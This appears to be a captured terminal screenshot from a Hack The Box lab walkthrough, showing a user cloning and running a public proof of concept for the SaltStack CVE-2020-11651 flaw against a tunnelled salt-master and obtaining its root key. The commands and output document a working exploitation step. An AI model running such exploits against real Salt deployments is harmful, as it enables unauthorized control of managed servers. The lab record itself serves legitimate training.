 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
14:07
root@gibson
File Edit View Search Terminal Help
--exec EXEC Run a command on the master
--exec-all EXEC_ALL Run a command on all minions
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 saltstack.py --master 127.0.0.1 -p 4506 --force
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Salt version: 3002.2
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 saltstack.py --master 127.0.0.1 -p 4506 --force -c
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Salt version: 3002.2
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ vi saltstack.py
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ git clone https://github.com/jasperla/CVE-2020-11651-poc
Cloning into 'CVE-2020-11651-poc'...
remote: Enumerating objects: 30, done.
remote: Counting objects: 100% (30/30), done.
remote: Compressing objects: 100% (20/20), done.
remote: Total 30 (delta 12), reused 26 (delta 10), pack-reused 0
Receiving objects: 100% (30/30), 8.61 KiB | 8.61 MiB/s, done.
Resolving deltas: 100% (12/12), done.
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ cd CVE-2020-11651-poc/
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ ls
exploit.py README.md
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ python3 exploit.py
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: jRKkYUnuvPQQOewyM2Jps3C8b6kt8iOwxgBuXt9E95YdUs8qKKjrQez3LFyGHNkVCVePYfjFAo0=
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$
[0] 0:openvpn 1:bash 2:./chisel- 3:bash* "parrot" 14:07 18-Feb-21